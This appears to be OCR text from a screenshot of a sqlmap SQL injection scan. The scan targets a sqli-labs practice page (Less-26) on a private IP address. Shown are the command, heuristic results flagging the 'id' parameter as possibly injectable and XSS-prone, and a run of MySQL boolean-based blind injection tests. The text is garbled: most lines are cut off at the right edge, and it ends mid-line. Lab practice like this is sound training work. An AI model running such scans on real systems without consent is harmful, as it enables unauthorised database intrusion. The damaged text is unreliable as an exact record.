 sqlmap
sqlm
sqlmap.py -u http://192.168.137.130/sqli-labs/Less-26/?id=1
{1.3.7.39#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
l. It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
opers assume no liability and are not responsible for any misuse or damage caused by this progra
[*] starting @
[11:39:17] [INFO] testing connection to the target URL
[11:39:17] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:39:17] [INFO] testing if the target URL content is stable
[11:39:17] [INFO] target URL content is stable
[11:39:17] [INFO] testing if GET parameter 'id' is dynamic
[11:39:17] [INFO] GET parameter 'id' appears to be dynamic
[11:39:17] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (poss
le DBMS: 'MySQL')
[11:39:17] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cros
site scripting (XSS) attacks
[11:39:17] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other
BMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (
and risk (1) values? [Y/n] y
[11:39:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:39:20] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:39:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[11:39:21] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[11:39:21] [WARNING] reflective value(s) found and filtering out
[11:39:22] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
[11:39:23] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
lause'
[11:39:24] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY c
use (MAKE_SET)'
[11:39:25] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cl
se (MAKE_SET)'
[11:39:27] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY c
use (ELT)'
[11:39:28] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cl
se (ELT)'
[11:39:30] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY c
use (bool*int)'
[11:39:32] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cl